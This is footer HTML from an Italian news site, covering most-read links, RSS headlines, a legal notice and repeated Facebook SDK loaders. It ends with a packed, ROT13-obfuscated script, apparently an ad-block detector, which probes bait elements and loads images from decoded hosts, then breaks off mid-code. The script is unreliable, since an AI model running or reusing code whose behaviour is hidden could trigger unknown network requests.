 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"><div id="widget_tptn_pop-2" class="widget chromenews-widget tptn_posts_list_widget"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">I PIÙ LETTI DI OGGI</span><span class="heading-line-after"></span></h2><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://lagazzettadigitale.it/casting-chi-vuol-essere-milionario/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="casting chi vuol essere milionario" style="" title="Casting Chi vuol essere milionario 2026 | Come partecipare al quiz" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="casting chi vuol essere milionario" style="" title="Casting Chi vuol essere milionario 2026 | Come partecipare al quiz" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/casting-chi-vuol-essere-milionario/"     class="tptn_link"><span class="tptn_title">Casting Chi vuol essere milionario 2026 | Come&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/casting-forum/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="casting forum" style="" title="Casting Forum | Come partecipare da attore, opinionista o nel pubblico" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2019/04/casting-forum-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/04/casting-forum-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2019/04/casting-forum-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2019/04/casting-forum-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2019/04/casting-forum-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="casting forum" style="" title="Casting Forum | Come partecipare da attore, opinionista o nel pubblico" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/04/casting-forum-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2019/04/casting-forum-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2019/04/casting-forum-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/04/casting-forum-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2019/04/casting-forum-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2019/04/casting-forum-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/casting-forum/"     class="tptn_link"><span class="tptn_title">Casting Forum | Come partecipare da attore,&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/partecipare-a-uomini-e-donne-come-pubblico/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="partecipare a uomini e donne come pubblico" style="" title="Partecipare a Uomini e Donne come pubblico | Iscriviti adesso!" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="partecipare a uomini e donne come pubblico" style="" title="Partecipare a Uomini e Donne come pubblico | Iscriviti adesso!" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/partecipare-a-uomini-e-donne-come-pubblico/"     class="tptn_link"><span class="tptn_title">Partecipare a Uomini e Donne come pubblico |&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="casting la ruota della fortuna" style="" title="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="casting la ruota della fortuna" style="" title="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni" decoding="async" loading="lazy" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/"     class="tptn_link"><span class="tptn_title">Casting La Ruota della Fortuna 2026 | Partecipa alle&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="come cambiare iban per accrediti inps" style="" title="Come cambiare Iban per accrediti Inps | Il sistema SUGI" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="come cambiare iban per accrediti inps" style="" title="Come cambiare Iban per accrediti Inps | Il sistema SUGI" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/"     class="tptn_link"><span class="tptn_title">Come cambiare Iban per accrediti Inps | Il sistema SUGI</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nuovi-bing-edge-chatgpt-ai-2/'>Microsoft aggiorna l’AI di Copilot | Disponibili Cerca, Studia e impara</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/xbox-game-pass-low-cost-con-pubblicita/'>Microsoft pronta ad aprire Xbox Cloud Gaming con pubblicità | Debutto quest’anno</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/offerta-del-giorno-amazon/'>3 mesi di ascolto di libri senza limiti su Audible al prezzo di un caffè</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/bug-spegnimento-windows-11/'>Fix il PC non si spegne o sospende dopo l’ultimo cumulativo di Windows 11 | Risolto</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/fix-errore-avvio-vm-windows-11-2/'>Fix problema accesso remoto con l’app Windows dopo l’ultimo cumulativo di Windows 11 | Risolto</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/spettacolo/articoli/n645167/netflix-matt-damon-attenzione-film-smartphone/'>Netflix come Boris: serve lo &quot;spiegone&quot; ogni tanto perché non stiamo attenti</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/altadefinizione/articoli/n645162/svezia-canzone-ai-rimossa-classifiche-ifpi/'>Svezia, canzone super popolare rimossa dalla classifica IFPI perché fatta con l&#039;AI</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/android/articoli/n645159/lumafusion-editor-video-modifica-android-app/'>Monti video su Android? LumaFusion 2.5 fa un salto di qualità con l&#039;ultimo update</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645155/oppo-find-x9-pro-fotocamera-migliori-smartphone/'>Oppo Find X9 Pro, anche per DxOMark è tra i migliori camera phone sul mercato</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/games/articoli/n645151/marathon-data-uscita-edizioni-prezzi-svelati/'>Marathon uscirà a marzo, è ufficiale: ecco le edizioni e i prezzi</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 